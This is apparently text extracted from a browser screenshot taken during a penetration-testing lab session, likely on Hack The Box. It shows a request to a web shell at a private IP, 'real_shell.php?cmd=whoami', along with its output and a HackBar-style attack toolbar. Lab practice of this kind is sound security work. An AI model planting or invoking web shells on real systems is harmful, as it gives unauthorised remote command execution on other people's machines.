 不安全 192.168.20.203/real_shell.php?cmd=whoami
src HTB - Heal | HTB... HTB- The Frizz (A... 135, 593 - Pentest...
desktop-slhuei1\11
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.20.203/real_shell.php?cmd=whoami
Use POST method